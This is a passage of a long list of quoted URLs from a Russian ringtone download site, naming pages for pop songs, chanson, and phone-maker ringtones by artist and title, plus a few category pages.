'https://ringo.su/kino-krasno-zheltye-dni-instr.html',
'https://ringo.su/sylver-forgiven.html',
'https://ringo.su/infiniti-gde-ty.html',
'https://ringo.su/irina-krug-viktor-korolev-buket-iz-belyx-roz.html',
'https://ringo.su/aleksandr-marcinkevich-kabriolet-angel-xranitel-dochenka.html',
'https://ringo.su/maks-korzh-slovo-pacana.html',
'https://ringo.su/vanessa-paradis-la-seine.html',
'https://ringo.su/maks-barskih-berega.html',
'https://ringo.su/hugel-amber-van-day-wtf.html',
'https://ringo.su/verka-serdyuchka-vse-budet-xorosho.html',
'https://ringo.su/sasha-project-mne-prosto-ochen-nuzhen-ty.html',
'https://ringo.su/vladimir-presnyakov-ty-u-menya-odna.html',
'https://ringo.su/budilnik-dilin-dilin-vstavaj-nemedlenno.html',
'https://ringo.su/krasivye/',
'https://ringo.su/quest-pistols-ya-tvoj-narkotik.html',
'https://ringo.su/banderos-kolambiya-pikcherz.html',
'https://ringo.su/nikita-uleteli-navsegda.html',
'https://ringo.su/igor-nikolaev-sms.html',
'https://ringo.su/artik-asti-krylya.html',
'https://ringo.su/t9-oda-nashej-lyubvi.html',
'https://ringo.su/lolita-shampanskoe.html',
'https://ringo.su/letuchij-korabl-ax-esli-by-sbylas-moya-mechta.html',
'https://ringo.su/katya-chexova-mne-mnogo-ne-nuzhno.html',
'https://ringo.su/ani-lorak-solnce-pripev.html',
'https://ringo.su/fun/',
'https://ringo.su/dima-bilan-pro-belye-rozy.html',
'https://ringo.su/vanilla-ice-ice-ice-baby.html',
'https://ringo.su/tarkan-bukadarm.html',
'https://ringo.su/olga-favorskaya-dochenka.html',
'https://ringo.su/sergej-zhukov-kapajut-slezy.html',
'https://ringo.su/agata-kristi-skazochnaya-tajga.html',
'https://ringo.su/gradusy-golaya.html',
'https://ringo.su/dyshi-vzglyani-na-nebo.html',
'https://ringo.su/ruki-vverh-lish-o-tebe-mechtaya.html',
'https://ringo.su/irina-krug-ishhi-ne-ishhi.html',
'https://ringo.su/mr-credo-medlyak.html',
'https://ringo.su/axra-karie-glaza.html',
'https://ringo.su/isajya-kogda-ty-uidesh.html',
'https://ringo.su/9-gramm-ty-olen-tupoj.html',
'https://ringo.su/butyrka-vestochka.html',
'https://ringo.su/bad-style-time-back.html',
'https://ringo.su/kristina-orbakajte-pyanaya-vishnya.html',
'https://ringo.su/lolita-shpilka-kabluchok.html',
'https://ringo.su/vitya-matanga-kak-ona-menya-vynosit.html',
'https://ringo.su/sam-brown-stop.html',
'https://ringo.su/artik-asti-nikomu-ne-otdam.html',
'https://ringo.su/miyagi-yendshpil-rem-digga-untouchable.html',
'https://ringo.su/diskoteka-avariya-esli-xochesh-ostatsya.html',
'https://ringo.su/samsung-galaxy-chimes.html',
'https://ringo.su/iowa-odno-i-to-zhe.html',
'https://ringo.su/arash-helena-broken-angel.html',
'https://ringo.su/anzhelika-nachesova-ya-zadyxayus.html',
'https://ringo.su/kino-nam-s-toboj.html',
'https://ringo.su/kombinaciya-oj-serega.html',
'https://ringo.su/margarita-orskaya-lyubimyj-muzh-moj.html',
'https://ringo.su/banderos-pro-krasivuyu-zhizn.html',
'https://ringo.su/tatyana-bulanova-dimka.html',
'https://ringo.su/akula-kislotnyj-dj.html',
'https://ringo.su/rnb/',
'https://ringo.su/glyukoza-yura.html',
'https://ringo.su/ivan-vam-kto-to-zvonit.html',
'https://ringo.su/svetlana-loboda-sluchajnaya.html',
'https://ringo.su/oleg-gazmanov-moskva.html',
'https://ringo.su/dzhango-xolodnaya-vesna.html',
'https://ringo.su/aleksej-goman-russkij-paren.html',
'https://ringo.su/aventura-cuando-volveras.html',
'https://ringo.su/krasavcy-love-radio-randevu.html',
'https://ringo.su/laskovyj-maj-tayushhij-sneg.html',
'https://ringo.su/laskovyj-maj-belye-rozy.html',
'https://ringo.su/iphone-sencha.html',
'https://ringo.su/in-grid-in-tango.html',
'https://ringo.su/alternative/',
'https://ringo.su/ruki-vverh-ay-yay-yay.html',
'https://ringo.su/yeldzhej-feduk-rozovoe-vino.html',
'https://ringo.su/joe-dassin-a-toi.html',
'https://ringo.su/huawei-p9-dream-it-possible.html',
'https://ringo.su/a-studio-tak-zhe-kak-vse.html',
'https://ringo.su/t1one-tapochka.html',
'https://ringo.su/korol-i-shut-kamnem-po-golove.html',
'https://ringo.su/andrej-gubin-liza.html',
'https://ringo.su/mixail-krug-vladimirskij-central.html',
'https://ringo.su/andrej-bandera-lyubimaya.html',
'https://ringo.su/samsung-basic-bell.html',
'https://ringo.su/anthony-el-mejor-dj-denis-rublev-dj-anton-pozvoni-intro.html',
'https://ringo.su/miyagi-amp-endshpil-polovina-moya.html',
'https://ringo.su/rustam-naxushev-tri-zhelaniya.html',
'https://ringo.su/evro-kolyan-tancuet-luchshe-vsex.html',
'https://ringo.su/indijskie/',
'https://ringo.su/samsung-galaxy-s9-pick-it-up.html',
'https://ringo.su/whizzkids-feat-inusa-dawuda-rumours-digi-digi.html',
'https://ringo.su/zivert-esche-hochu.html',
'https://ringo.su/sarah-connor-just-one-last-dance.html',
'https://ringo.su/lada-dyens-devochka-noch-baby-tonight.html',
'https://ringo.su/kraski-on-ne-znaet-nichego.html',
'https://ringo.su/aida-vedishheva-lesnoj-olen.html',
'https://ringo.su/polina-gagarina-dramy-bolshe-net.html',
'https://ringo.su/goryachij-shokolad-beregi.html',
'https://ringo.su/atc-around-the-world-la-la-la-la-la.html',
'https://ringo.su/svetlana-loboda-pora-domoj.html',
'https://ringo.su/a-studio-papa-mama-ty-i-ya.html',
'https://ringo.su/zheka-1000-dorog.html',
'https://ringo.su/zivert-yatl.html',
'https://ringo.su/benny-benassi-satisfaction.html',
'https://ringo.su/vintazh-roman.html',
'https://ringo.su/emma-m-beautiful-life.html',
'https://ringo.su/neigrushki-100-dnej-do-prikaza.html',
'https://ringo.su/luchshaya-muzyka.html',
'https://ringo.su/natalya-vetlickaya-glaza-cveta-viski.html',
'https://ringo.su/ricchi-poveri-mamma-maria.html',
'https://ringo.su/lolita-chasy.html',
'https://ringo.su/yuliya-mixalchik-a-ty-ne-bojsya.html',
'https://ringo.su/vnimanie-govorit-moskva.html',
'https://ringo.su/budilnik/',
'https://ringo.su/samsung-whistle-sms.html',
'https://ringo.su/artur-pirozhkov-zacepila.html',
'https://ringo.su/irina-allegrova-s-dnem-rozhdeniya.html',
'https://ringo.su/dima-bilan-ne-molchi.html',
'https://ringo.su/grigorij-leps-vodopad.html',
'https://ringo.su/portal-radio-tune.html',
'https://ringo.su/yurij-antonov-more.html',
'https://ringo.su/jessica-simpson-when-you-told-me-you-loved-me.html',
'https://ringo.su/total-bet-po-glazam.html',
'https://ringo.su/miyagi-po-ushi-v-tebya-vlyublen.html',
'https://ringo.su/artik-asti-nedelimy.html',
'https://ringo.su/xiaomi-redmi-mix.html',
'https://ringo.su/dj-smash-ya-volna.html',
'https://ringo.su/ruki-vverh-chuzhie-guby.html',
'https://ringo.su/leningrad-antidepressanty.html',
'https://ringo.su/chaj-vdvoem-laskovaya-moya.html',
'https://ringo.su/mari-krajmbreri-mne-tak-horosho.html',
'https://ringo.su/leningrad-glyukoza-st-zhu-zhu.html',
'https://ringo.su/ruki-vverx-aj-yaj-yaj-devchonka.html',
'https://ringo.su/2mashi-ineja.html',
'https://ringo.su/alessandro-safina-luna.html',
'https://ringo.su/vmeste-veselo-shagat.html',
'https://ringo.su/basta-smoki-mo-kamennye-cvety.html',
'https://ringo.su/galina-vam-kto-to-zvonit.html',
'https://ringo.su/butyrka-zapaxlo-vesnoj.html',
'https://ringo.su/iphone-crystals.html',
'https://ringo.su/joy-valerie.html',
'https://ringo.su/alisa-vereteno.html',
'https://ringo.su/leningrad-samaya-lyubimaya.html',
'https://ringo.su/sergej-lazarev-dazhe-esli-ty-ujdesh.html',
'https://ringo.su/yedita-pexa-nash-sosed.html',
'https://ringo.su/aramis-devochka-zhdet-malchik-ne-idet.html',
'https://ringo.su/korni-pervym-delom-samolety.html',
'https://ringo.su/tatu-malchik-gej.html',
'https://ringo.su/xiaomi-redmi-briz.html',
'https://ringo.su/laskovyj-maj-rozovyj-vecher.html',
'https://ringo.su/oleg-vam-kto-to-zvonit.html',
'https://ringo.su/grigorij-leps-ani-lorak-zerkala.html',
'https://ringo.su/glyukoza-tancuj-rossiya.html',
'https://ringo.su/veselye-rebyata-avtomobili.html',
'https://ringo.su/polyarnaya-zvezda-irishka-irinka.html',
'https://ringo.su/alex-ferrari-bara-bara-bere-bere.html',
'https://ringo.su/polina-gagarina-shagaj.html',
'https://ringo.su/uriah-heep-july-morning.html',
'https://ringo.su/natali-nikolaj-baskov-nikolaj.html',
'https://ringo.su/rok-ostrova-nichego-ne-govori.html',
'https://ringo.su/leningrad-kabriolet-2.html',
'https://ringo.su/rasa-pchelovod.html',
'https://ringo.su/timati-tantum-verde-forte.html',
'https://ringo.su/elena-vaenga-shopen-ya-boleyu-toboj.html',
'https://ringo.su/3002-zvezdy-v-luzhax.html',
'https://ringo.su/deep-purple-smoke-on-the-water.html',
'https://ringo.su/daniel-powter-crazy-all-my-life.html',
'https://ringo.su/agata-kristi-moryak-vino-i-gashish.html',
'https://ringo.su/aleksin-strashnaya.html',
'https://ringo.su/grigorij-leps-opyat-metel.html',
'https://ringo.su/assol-moya-mama.html',
'https://ringo.su/alla-pugacheva-dochenka.html',
'https://ringo.su/kombinaciya-russian-girls.html',
'https://ringo.su/quest-pistols-s-neba-do-zemli.html',
'https://ringo.su/miyagi-samuraj.html',
'https://ringo.su/roxette-it-must-have-been-love.html',
'https://ringo.su/artur-pirozhkov-chika.html',
'https://ringo.su/ajdamir-mugu-chernye-glaza.html',
'https://ringo.su/grigorij-leps-ya-tebya-ne-lyublyu.html',
'https://ringo.su/tatyana-abramova-anatolij.html',
'https://ringo.su/lyubimaya-vozmi-pozhalujsta-trubochku.html',
'https://ringo.su/imany-you-will-never-know-remix.html',
'https://ringo.su/filipp-kirkorov-mne-mama-tixo-govorila.html',
'https://ringo.su/maks-barskix-tumany.html',
'https://ringo.su/petr-nalich-guitar-gitar-gitar.html',
'https://ringo.su/via-gra-vaxtang-u-menya-poyavilsya-drugoj.html',
'https://ringo.su/bones-eddy-baker-loosescrew.html',
'https://ringo.su/aleksandr-serov-ya-lyublyu-tebya-do-slez.html',
'https://ringo.su/chris-de-burgh-lady-in-red.html',
'https://ringo.su/yan-martynov-lena-lenochka-lenus.html',
'https://ringo.su/car-lock.html',
'https://ringo.su/amel-bent-ma-philosophie.html',
'https://ringo.su/lev-leshhenko-proshhaj.html',
'https://ringo.su/reamonn-tonight.html',
'https://ringo.su/ramil-dzhanym.html',
'https://ringo.su/pandora-stacy-why-mne-nadoelo-tak-zhit.html',
'https://ringo.su/artik-asti-my-budem-vmeste.html',
'https://ringo.su/verasy-belyj-sneg-zaviruxa.html',
'https://ringo.su/joe-dassin-taka-takata.html',
'https://ringo.su/mixail-krug-kolshhik.html',
'https://ringo.su/news/',
'https://ringo.su/serebro-skazhi-ne-molchi.html',
'https://ringo.su/diskoteka-avariya-yajca.html',
'https://ringo.su/sergej-lazarev-you-are-the-only-one.html',
'https://ringo.su/diskoteka-avariya-nogi.html',
'https://ringo.su/oleg-gazmanov-moi-yasnye-dni.html',
'https://ringo.su/xiaomi-redmi-fantaziya.html',
'https://ringo.su/alina-grosu-xolodno-na-moroze-pesni-pet.html',
'https://ringo.su/2mashi-bosaya.html',
'https://ringo.su/a-sen-yego-ne-rvi-gitara-dushu.html',
'https://ringo.su/aleksandr-rozenbaum-utinaya-oxota.html',
'https://ringo.su/elvis-presley-only-you.html',
'https://ringo.su/svetlana-loboda-instadrama.html',
'https://ringo.su/benny-benassi-every-single-day.html',
'https://ringo.su/claims/',
'https://ringo.su/artem-vam-kto-to-zvonit.html',
'https://ringo.su/danny-therese-if-only-you.html',
'https://ringo.su/david-bisbal-cuidar-nuestro-amor.html',
'https://ringo.su/potap-i-nastya-novyj-god.html',
'https://ringo.su/timati-mario-winans-forever.html',
'https://ringo.su/pervyj-kanal-novosti.html',
'https://ringo.su/adriano-celentano-confessa.html',
'https://ringo.su/xiaomi-redmi-vosxod.html',
'https://ringo.su/verka-serdyuchka-gop-gop.html',
'https://ringo.su/mashina-vremeni-povorot.html',
'https://ringo.su/splin-orbit-bez-saxara.html',
'https://ringo.su/microsoft-lumia-lumia.html',
'https://ringo.su/canim-ezizim-telefonu-gotur.html',
'https://ringo.su/didyulya-satinovye-berega.html',
'https://ringo.su/t-killah-loya-vernis.html',
'https://ringo.su/ivanushki-international-ironiya-sudby.html',
'https://ringo.su/leningrad-dorozhnaya.html',
'https://ringo.su/moe-pochtenie-vam-soobshhenie.html',
'https://ringo.su/tatu-ya-soshla-s-uma.html',
'https://ringo.su/black-eyed-peas-my-humps.html',
'https://ringo.su/lumx-gabry-ponte-monster.html',
'https://ringo.su/sergej-prokofev-tanec-rycarej.html',
'https://ringo.su/tim-mcmorris-its-a-beautiful-day.html',
'https://ringo.su/leningrad-www.html',
'https://ringo.su/sveta-doroga-v-ayeroport.html',
'https://ringo.su/ariyel-v-krayu-magnolij.html',
'https://ringo.su/marsel-artik-asti-ne-otdam.html',
'https://ringo.su/aleksandr-marshal-liven.html',
'https://ringo.su/nurminskij-kupit-by-dzhip.html',
'https://ringo.su/alsu-osen-yeto-sny-listopada.html',
'https://ringo.su/dj-sasha-dith-ya-budu-s-toboj.html',
'https://ringo.su/na-mamu/',
'https://ringo.su/miyagi-yendshpil-kadi-in-love.html',
'https://ringo.su/andrej-vam-kto-to-zvonit.html',
'https://ringo.su/samsung-galaxy-soft-chimes.html',
'https://ringo.su/polina-gagarina-spektakl-okonchen.html',
'https://ringo.su/nadezhda-vam-kto-to-zvonit.html',
'https://ringo.su/poets-of-the-fall-sleep-sugar.html',
'https://ringo.su/potap-i-nastya-ne-para.html',
'https://ringo.su/ruki-vverh-student.html',
'https://ringo.su/yelektronnyj-malchik-devushka-s-urala.html',
'https://ringo.su/yurij-shatunov-poezda.html',
'https://ringo.su/irina-vam-kto-to-zvonit.html',
'https://ringo.su/mband-ona-vernetsya.html',
'https://ringo.su/irina-bilyk-olga-gorbacheva-ya-lyublyu-ego.html',
'https://ringo.su/professor-lebedinskij-russkij-razmer-ya-tancuyu-pyanyj-na-stole.html',
'https://ringo.su/elena-vaenga-kuryu.html',
'https://ringo.su/oleg-vinnik-ne-ty.html',
'https://ringo.su/paula-abdul-straight-up.html',
'https://ringo.su/irina-krug-aleksej-bryancev-zaxodi-ko-mne-vo-sne.html',
'https://ringo.su/infiniti-okean.html',
'https://ringo.su/zhuki-jogurty.html',
'https://ringo.su/via-gra-popytka-5.html',
'https://ringo.su/latin/',
'https://ringo.su/huawei-p9-forest-day.html',
'https://ringo.su/uletaj-na-krylyax-vetra-dabro-remix.html',
'https://ringo.su/kino-kukushka.html',
'https://ringo.su/kraski-sashka.html',
'https://ringo.su/natalia-oreiro-esso-esso.html',
'https://ringo.su/malchishnik-poslednij-raz.html',
'https://ringo.su/elvira-t-ya-edu-domoj.html',
'https://ringo.su/samsung-galaxy-chime-time.html',
'https://ringo.su/vintazh-znak-vodoleya.html',
'https://ringo.su/anzhelika-varum-sumasshedshaya.html',
'https://ringo.su/lesha-svik-malinovyy-svet.html',
'https://ringo.su/denis-majdanov-vechnaya-lyubov.html',
'https://ringo.su/anna-buturlina-otpusti-i-zabud-xolodnoe-serdce-ost.html',
'https://ringo.su/ardis-aint-nobodys-business.html',
'https://ringo.su/virus-poproshu-tebja.html',
'https://ringo.su/alex-c-yass-du-hast-den-schonsten-arsch-der-welt.html',
'https://ringo.su/the-rasmus-anette-olzon-october-and-april.html',
'https://ringo.su/t1one-inur-vino-pomogaet.html',
'https://ringo.su/igor-rasteryaev-kombajnery.html',
'https://ringo.su/vyacheslav-vam-kto-to-zvonit.html',
'https://ringo.su/bi-2-chicherina-moj-rok-n-roll.html',
'https://ringo.su/artik-asti-zima.html',
'https://ringo.su/yuliya-mixalchik-snova-i-snova.html',
'https://ringo.su/nataliya-vlasova-obozhaj-menya.html',
'https://ringo.su/gunther-samantha-fox-touch-me.html',
'https://ringo.su/robert-miles-children.html',
'https://ringo.su/natalya-podolskaya-pozdno.html',
'https://ringo.su/julja-parshuta-ameli.html',
'https://ringo.su/stas-mixajlov-koroleva-vdoxnoveniya.html',
'https://ringo.su/arash-helena-dooset-daram.html',
'https://ringo.su/yana-odinokij-golub.html',
'https://ringo.su/5sta-family-ty-lyubimyj-moj.html',
'https://ringo.su/moon-crystals-hotline-miami-ost.html',
'https://ringo.su/irina-dubcova-polina-gagarina-komu-zachem.html',
'https://ringo.su/amr-diab-tamally-maak.html',
'https://ringo.su/yego-moya-xuliganka.html',
'https://ringo.su/miyagi-andy-panda-govori-mne.html',
'https://ringo.su/valerij-obodzinskij-vostochnaya-pesnya.html',
'https://ringo.su/kapa-tam-na-nebe-bogam.html',
'https://ringo.su/t-killah-mari-krajmbreri-davaj-navsegda.html',
'https://ringo.su/sinyaya-ptica-klen.html',
'https://ringo.su/zivert-life-ladynsax-sover.html',
'https://ringo.su/prazdnik/',
'https://ringo.su/irina-dubcova-o-nem.html',
'https://ringo.su/country/',
'https://ringo.su/dj-smash-moscow-never-sleeps.html',
'https://ringo.su/slava-ya-ustala-byt-silnoj.html',
'https://ringo.su/madcon-beggin.html',
'https://ringo.su/irina-allegrova-mama.html',
'https://ringo.su/kino-pachka-sigaret.html',
'https://ringo.su/antirespekt-razbityj-telefon.html',
'https://ringo.su/tatu-robot.html',
'https://ringo.su/valerij-vam-kto-to-zvonit.html',
'https://ringo.su/trfn-siadou-u-do.html',
'https://ringo.su/xanna-bez-tebya-ya-ne-mogu.html',
'https://ringo.su/alcatel-one-touch-gene.html',
'https://ringo.su/chelsi-samaya-lyubimaya.html',
'https://ringo.su/yuliya-chicherina-tu-lu-la.html',
'https://ringo.su/oj-a-kto-yeto-nam-tut-zvonit.html',
'https://ringo.su/verka-serdyuchka-novogodnyaya.html',
'https://ringo.su/oksana-pochepa-akula-utro-bez-tebya.html',
'https://ringo.su/afrodita-serezha.html',
'https://ringo.su/bumer-ne-plach.html',
'https://ringo.su/infiniti-zamechtalas.html',
'https://ringo.su/maks-korzh-nebo-pomozhet-nam.html',
'https://ringo.su/nokia-com-voce.html',
'https://ringo.su/mr-credo-vika-viktoriya.html',
'https://ringo.su/sabrina-boys.html',
'https://ringo.su/smyslovye-gallyucinacii-vse-v-poryadke.html',
'https://ringo.su/vaya-con-dios-nah-neh-nah.html',
'https://ringo.su/oceana-cry-cry.html',
'https://ringo.su/laskovyj-maj-pust-budet-noch.html',
'https://ringo.su/petr-chajkovskij-lebedinoe-ozero-swan-lake.html',
'https://ringo.su/bach-toccata-and-fugue-in-d-minor.html',
'https://ringo.su/hazatni-nasheed.html',
'https://ringo.su/elena-terleeva-solnce.html',
'https://ringo.su/irina-krug-aleksej-bryancev-privet-malysh.html',
'https://ringo.su/lizer-korabli.html',
'https://ringo.su/20-fingers-feat-gillette-short-dick-man.html',
'https://ringo.su/android-44-kitkat-dione.html',
'https://ringo.su/artik-asti-ochen-ochen.html',
'https://ringo.su/vitas-zima-potolok-ledyanoj.html',
'https://ringo.su/fisher-losing-it.html',
'https://ringo.su/nautilus-pompilius-progulki-po-vode.html',
'https://ringo.su/vesna-samyj-blizkij-chelovek.html',
'https://ringo.su/pascal-letoublon-friendships-suprafive-remix.html',
'https://ringo.su/akula-malo.html',
'https://ringo.su/mr-credo-davaj-lavye-instr.html',
'https://ringo.su/igorek-lyublyu-natashu-ya.html',
'https://ringo.su/bumer-moskva-magadan.html',
'https://ringo.su/murat-nasyrov-ya-yeto-ty.html',
'https://ringo.su/svetlana-loboda-40-gradusov.html',
'https://ringo.su/korni-25-yetazh.html',
'https://ringo.su/lev-leshhenko-roditelskij-dom.html',
'https://ringo.su/bozhe-carya-xrani-gimn-rossijskoj-imperii.html',
'https://ringo.su/era-ameno-the-scientist-remix.html',
'https://ringo.su/irina-krug-mixail-krug-yeto-bylo-vchera.html',
'https://ringo.su/excuse-me-boss.html',
'https://ringo.su/filatov-amp-karas-au-au.html',
'https://ringo.su/kristina-orbakajte-ona.html',
'https://ringo.su/maksim-galkin-moya-zakonnaya-zhena.html',
'https://ringo.su/the-rolling-stones-anybody-seen-my-baby.html',
'https://ringo.su/jemma-m-plavish.html',
'https://ringo.su/xiaomi-redmi-mi-ksilofon.html',
'https://ringo.su/ruki-vverh-prosti.html',
'https://ringo.su/kino-kogda-tvoya-devushka-bolna.html',
'https://ringo.su/the-beloved-sweet-harmony.html',
'https://ringo.su/delinquent-habits-return-of-the-trees.html',
'https://ringo.su/larisa-chernikova-vlyublennyj-samolet-ya-lyublyu-tebya-dima.html',
'https://ringo.su/nyusha-vybirat-chudo.html',
'https://ringo.su/religion/',
'https://ringo.su/antirespekt-osen-listyami-zemlyu-vystelit.html',
'https://ringo.su/mumij-troll-vladivostok-2000.html',
'https://ringo.su/sharliz-fuller-tancy-na-steklax-remix.html',
'https://ringo.su/anivar-kryljami.html',
'https://ringo.su/rauf-amp-faik-detstvo.html',
'https://ringo.su/dmitrij-vasilevskij-odinokij-muzhichok.html',
'https://ringo.su/svetlana-loboda-tvoi-glaza-dj-antonio-remix.html',
'https://ringo.su/nargiz-zakirova-maksim-fadeev-vdvoem.html',
'https://ringo.su/lyapis-trubeckoj-au.html',
'https://ringo.su/lyubov-uspenskaya-k-edinstvennomu-nezhnomu.html',
'https://ringo.su/st-leningrad-balalajka.html',
'https://ringo.su/maksim-fadeev-leti-za-mnoj.html',
'https://ringo.su/sektor-gaza-bomzh.html',
'https://ringo.su/asian-koel.html',
'https://ringo.su/evgenij-vam-kto-to-zvonit.html',
'https://ringo.su/otpetye-moshenniki-lyubi-menya-lyubi.html',
'https://ringo.su/robbie-williams-supreme.html',
'https://ringo.su/valerij-leontev-yarmarki-kraski.html',
'https://ringo.su/irina-allegrova-ugonshhica.html',
'https://ringo.su/timati-feat-lone-amg.html',
'https://ringo.su/anna-semenovich-ya-za-toboj.html',
'https://ringo.su/atb-9-pm-till-i-come.html',
'https://ringo.su/maksim-dozhd.html',
'https://ringo.su/stalin-zvonit.html',
'https://ringo.su/natali-o-bozhe-kakoj-muzhchina.html',
'https://ringo.su/nikolaj-noskov-ya-tebya-lyublyu.html',
'https://ringo.su/olga-buzova-lajker.html',
'https://ringo.su/titiyo-come-along.html',
'https://ringo.su/denis-klyaver-ne-takaya-kak-vse.html',
'https://ringo.su/kanada-semen-rodnaya-zhena.html',
'https://ringo.su/yuliya-savicheva-yuliya.html',
'https://ringo.su/kaleo-way-down-we-go.html',
'https://ringo.su/irina-allegrova-svadebnye-cvety.html',
'https://ringo.su/vse-vyshe-marsh-aviatorov.html',
'https://ringo.su/grigorij-leps-ona.html',
'https://ringo.su/rammstein-deutschland-proigrysh.html',
'https://ringo.su/zhi-vago-celebrate-the-love.html',
'https://ringo.su/natalya-vetlickaya-pleyboy.html',
'https://ringo.su/budilnik-vstavaj-na-rabotu.html',
'https://ringo.su/vam-pozvonili-prostitutki.html',
'https://ringo.su/akula-takaja-ljubov.html',
'https://ringo.su/samsung-galaxy-s9-smooth-wave.html',
'https://ringo.su/mino-zico-okey-dokey.html',
'https://ringo.su/nikolaj-noskov-paranojya.html',
'https://ringo.su/mashina-vremeni-skvorec.html',
'https://ringo.su/roy-orbison-oh-pretty-woman.html',
'https://ringo.su/calendar-alarm.html',
'https://ringo.su/banderos-manxetten.html',
'https://ringo.su/sonique-it-feels-so-good.html',
'https://ringo.su/virus-ty-menya-ne-ishhi.html',
'https://ringo.su/gummy-bear.html',
'https://ringo.su/ice-mc-think-about-the-way.html',
'https://ringo.su/vorovajki-devchonka-ryzhaya.html',
'https://ringo.su/mumij-troll-yeto-po-lyubvi.html',
'https://ringo.su/serega-vozle-doma-tvoego.html',
'https://ringo.su/nikolaj-vam-kto-to-zvonit.html',
'https://ringo.su/igorek-derzhatsya-netu-bolshe-sil.html',
'https://ringo.su/ivan-kuchin-chelovek-v-telogrejke.html',
'https://ringo.su/tina-karol-ya-vse-eshhe-lyublyu.html',
'https://ringo.su/ruki-vverh-malysh.html',
'https://ringo.su/vitas-zvezda.html',
'https://ringo.su/artik-asti-artem-kacher-grustnyj-dyens.html',
'https://ringo.su/ani-lorak-zabiraj-raj.html',
'https://ringo.su/nikolaj-rimskij-korsakov-polet-shmelya.html',
'https://ringo.su/yurij-shatunov-majskij-vecher.html',
'https://ringo.su/antirespekt-kupola.html',
'https://ringo.su/irina-krug-edgar-a-ty-menya-lyubi.html',
'https://ringo.su/aleksandr-kireev-mir-kotoryj-podaril-tebya.html',
'https://ringo.su/aleksej-bryancev-kak-dolgo-ya-tebya-iskal.html',
'https://ringo.su/inna-valter-ne-dlya-tebya-new-version.html',
'https://ringo.su/tatyana-ovsienko-dalnobojshhik.html',
'https://ringo.su/butyrka-ne-trogajte-osen.html',
'https://ringo.su/morandi-save-me.html',
'https://ringo.su/tenca-samuraj.html',
'https://ringo.su/katya-chexova-more-ne-prosto-voda.html',
'https://ringo.su/maksim-fadeev-linda-begi-po-nebu.html',
'https://ringo.su/ios-7-bamboo.html',
'https://ringo.su/zemlyane-kaskadery.html',
'https://ringo.su/sarah-connor-from-sarah-with-love.html',
'https://ringo.su/mahala-rai-banda-vs-shantel-mahalageasca.html',
'https://ringo.su/yurij-antonov-dvadcat-let-spustya.html',
'https://ringo.su/mari-krajmbreri-dima-kartashov-zoloto.html',
'https://ringo.su/olga-vam-kto-to-zvonit.html',
'https://ringo.su/anivar-lyubimyj-chelovek-remaker-remix.html',
'https://ringo.su/tatyana-bulanova-pozvoni.html',
'https://ringo.su/zhuki-batarejka.html',
'https://ringo.su/tureckaya-gitara.html',
'https://ringo.su/captain-hollywood-project-only-with-you.html',
'https://ringo.su/lyubye-ne-valyaj-duraka-amerika.html',
'https://ringo.su/nokia-seahorse.html',
'https://ringo.su/mumij-troll-nevesta.html',
'https://ringo.su/belyj-den-ax-mamochka-na-sanochkax.html',
'https://ringo.su/ruki-vverh-tancy.html',
'https://ringo.su/maks-korzh-malyj-povzroslel.html',
'https://ringo.su/nokia-ring-ring.html',
'https://ringo.su/harry-potter-avada-kedavra.html',
'https://ringo.su/kerwprod-zazhigaj-solnce-zazhigaj-nebo.html',
'https://ringo.su/freemasons-sophie-ellis-bextor-heartbreak-make-me-a-dancer.html',
'https://ringo.su/hit-the-road-jack.html',
'https://ringo.su/nataliya-vlasova-ya-u-tvoix-nog-20.html',
'https://ringo.su/julija-savicheva-ljubov-najdet.html',
'https://ringo.su/140-udarov-v-minutu-u-menya-est-ty.html',
'https://ringo.su/pitbull-chris-brown-international-love.html',
'https://ringo.su/katya-lel-ya-lyublyu-tebya.html',
'https://ringo.su/anivar-my-vstretilis-s-toboj-opyat.html',
'https://ringo.su/aleksandr-barykin-ayeroport-dj-vini-remix.html',
'https://ringo.su/sergej-lazarev-lovi.html',
'https://ringo.su/bjanka-byli-tancy.html',
'https://ringo.su/infiniti-ty-moj-geroj.html',
'https://ringo.su/mixail-krug-fraer.html',
'https://ringo.su/sergej-lazarev-7-cifr.html',
'https://ringo.su/natasha-koroleva-zheltye-tyulpany.html',
'https://ringo.su/via-gra-allo-mam.html',
'https://ringo.su/natalia-oreiro-cambio-dolor.html',
'https://ringo.su/britne-spears-baby-one-more-time.html',
'https://ringo.su/moxito-ya-ne-mogu-bez-tebya.html',
'https://ringo.su/leagoo-turkish.html',
'https://ringo.su/egor-krid-golubye-glaza%20.html',
'https://ringo.su/samsung-galaxy-leap-up.html',
'https://ringo.su/samsung-galaxy-s9-zero-g.html',
'https://ringo.su/miyagi-yendshpil-brick-bazuka-boshka.html',
'https://ringo.su/natali-arkadij-xoralov-novogodnie-igrushki.html',
'https://ringo.su/zivert-siyaj.html',
'https://ringo.su/infiniti-dip-project-ya-chuzhaya.html',
'https://ringo.su/xiaomi-redmi-yentuziazm.html',
'https://ringo.su/sinyaya-ptica-tak-vot-kakaya-ty.html',
'https://ringo.su/natalya-podolskaya-vladimir-presnyakov-kisslorod.html',
'https://ringo.su/xiaomi-redmi-kantri.html',
'https://ringo.su/valerij-meladze-kak-ty-krasiva-segodnya.html',
'https://ringo.su/dabro-mne-glaza-ee-nravyatsya.html',
'https://ringo.su/ariya-kolizej.html',
'https://ringo.su/irina-allegrova-podruga.html',
'https://ringo.su/zivert-feat-mdee-dvusmyslenno.html',
'https://ringo.su/tatyana-bulanova-afina-zhenskaya-druzhba.html',
'https://ringo.su/roma-zhukov-slushaj.html',
'https://ringo.su/zemlyane-trava-u-doma.html',
'https://ringo.su/verka-serdyuchka-smajlik.html',
'https://ringo.su/faktor-2-krasavica.html',
'https://ringo.su/verbee-zolotaya-osen.html',
'https://ringo.su/smyslovye-gallyucinacii-zachem-toptat-moyu-lyubov.html',
'https://ringo.su/leonid-portnoj-kto-tebya-sozdal-takuyu.html',
'https://ringo.su/alla-pugacheva-ya-poyu.html',
'https://ringo.su/korni-plakala-bereza.html',
'https://ringo.su/sektor-gaza-poxmelitsya-mne-daj.html',
'https://ringo.su/nightwish-wishmaster.html',
'https://ringo.su/quest-pistols-belaya-strekoza-lyubvi.html',
'https://ringo.su/andres-newman-abigail-now-we-are-free-deep-extended-mix.html',
'https://ringo.su/basta-urban.html',
'https://ringo.su/valeriya-kapelkoyu.html',
'https://ringo.su/natasha-koroleva-zyat.html',
'https://ringo.su/kukryniksy-po-raskrashennoj-dushe.html',
'https://ringo.su/syava-bodryachkom.html',
'https://ringo.su/natasha-koroleva-ya-ustala.html',
'https://ringo.su/virus-bratishka.html',
'https://ringo.su/sergej-nagovicyn-razbitaya-sudba.html',
'https://ringo.su/svetlana-loboda-leti.html',
